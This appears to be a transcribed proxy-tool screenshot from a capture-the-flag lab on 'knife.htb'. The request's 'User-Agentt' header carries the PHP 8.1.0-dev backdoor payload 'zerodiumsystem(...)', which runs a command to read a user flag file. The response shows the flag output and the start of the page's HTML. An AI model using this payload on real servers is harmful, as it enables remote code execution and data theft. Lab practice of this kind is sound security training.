 Request
Pretty Raw \n Actions
1 GET / HTTP/1.1
2 Host: knife.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10 Content-Length: 2
11 User-Agentt: zerodiumsystem("cat /home/james/user.txt");
12
13
14
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Mon, 24 May 2021 00:09:31 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 X-Powered-By: PHP/8.1.0-dev
5 Vary: Accept-Encoding
6 Content-Length: 5848
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 46ca160ea1b6
11 <!DOCTYPE html>
12 <html lang="en" >
13
14 <head>
15
16 <meta charset="UTF-8">
17
18
19 <title>
Emergent Medical Idea
</title>
20
21 <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/meyer-reset/2.0/reset.min.css">
22
23
24
25 <style>
26 html,body{
27 font-family:'Raleway',sans-serif;
28 padding:0;
29 font-size:18px;
30 /*background: rgb(50, 120, 186);*/
31 background:#FFF;
32 color:#fff;
33 }
34
35 #menu{
36 color:#000;
37 max-width:100%;
38 text-align:right;
39 font-size:18px;
40 padding:20px;
41 position:relative;
42 }
43